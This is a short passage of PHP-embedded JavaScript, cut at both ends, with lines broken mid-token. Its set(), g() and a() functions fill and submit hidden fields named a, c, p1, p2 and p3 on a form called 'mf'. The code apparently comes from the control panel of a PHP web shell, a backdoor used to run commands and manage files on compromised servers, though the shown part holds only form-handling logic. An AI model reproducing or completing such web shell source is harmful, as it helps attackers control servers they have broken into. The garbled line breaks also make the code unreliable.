
")!==false)?\'\':htmlspecialchars($_POST[\'p
3\'],ENT_QUOTES)) ."\';

var d=document;

function set(a,c,p1,p2,p3,charset){

if(a!=null)d.mf.a.value=a;else d.mf.a.value=
a_;

if(c!=null)d.mf.c.value=c;else d.mf.c.value=
c_;

if(p1!=null)d.mf.p1.value=p1;else d.mf.p1.va
lue=p1_;

if(p2!=null)d.mf.p2.value=p2;else d.mf.p2.va
lue=p2_;

if(p3!=null)d.mf.p3.value=p3;else d.mf.p3.va
lue=p3_;

if(charset!=null)d.mf.charset.value=charset;
else d.mf.charset.value=charset_;

}

function g(a,c,p1,p2,p3,charset){

set(a,c,p1,p2,p3,charset);

d.mf.submit();

}

function a(a,c,p1,p2,p3,charset){

set(a,c,p1,p2,p3,charset);

var params=\'ajax=true\';

for(i=0;i<d.mf.elements.length;i++)
